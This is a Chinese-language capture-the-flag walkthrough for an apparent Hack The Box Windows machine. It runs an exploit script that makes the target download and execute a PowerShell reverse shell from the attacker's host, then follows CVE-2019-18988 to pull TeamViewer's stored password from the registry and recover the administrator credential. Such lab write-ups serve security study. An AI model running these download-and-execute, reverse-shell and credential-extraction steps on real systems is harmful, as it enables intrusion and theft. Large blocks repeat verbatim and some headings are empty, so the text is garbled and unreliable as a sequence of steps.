`python3 49488.py -u admin@htb.local -p baconandcheese -i 'http://10.10.10.180' -c powershell.exe -a "iex(new-object net.webclient).downloadstring('http://10.10.14.4/rev.ps1')"`

成功接收到反弹的shell

发现确实可以进行利用

先让目标机从本地机器上下载一个shell

把nishang下的revertcpshell.ps1修改一下,在最下面加上一行反弹shell的命令

`Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.4 -Port 8888`

`python3 49488.py -u admin@htb.local -p baconandcheese -i 'http://10.10.10.180' -c powershell.exe -a "iex(new-object net.webclient).downloadstring('http://10.10.14.4/rev.ps1')"`

成功接收到反弹的shell

#### 目录扫描

#### 目录扫描

#### administrator

查看目标机上运行的程序,会发现一个TeamViewer_Service.exe

作为一个服务器,它一定存有凭据供别人进行远程登录

这里可以先上传一个winpeas进行信息收集

在C:\Program Files (x86)\TeamViewer内我们可以得到该teamviewer的版本为versin7

根据cve-2019-18988,teamviewer将用户名和密码写在注册表里

那我们可以查看一下注册表里的信息

`cd HKLM:\software\wow6432node\teamviewer\version7`

`get-itemproperty -path .`

#### administrator

查看目标机上运行的程序,会发现一个TeamViewer_Service.exe

作为一个服务器,它一定存有凭据供别人进行远程登录

这里可以先上传一个winpeas进行信息收集

在C:\Program Files (x86)\TeamViewer内我们可以得到该teamviewer的版本为versin7

根据cve-2019-18988,teamviewer将用户名和密码写在注册表里

那我们可以查看一下注册表里的信息

`cd HKLM:\software\wow6432node\teamviewer\version7`

`get-itemproperty -path .`

接着列举SecurityPasswordAES

`(get-itemproperty -path .).SecurityPasswordAES`

接着列举SecurityPasswordAES

`(get-itemproperty -path .).SecurityPasswordAES`

对照msf中的破解teamviewer密码的脚本,创建一个python脚本

得到远程登录的密码为!R3m0te!

可以用crackmapexec,evil-winrm,psexec,wmiexec获得一个shell

对照msf中的破解teamviewer密码的脚本,创建一个python脚本

得到远程登录的密码为!R3m0te!

可以用crackmapexec,evil-winrm,psexec,wmiexec获得一个shell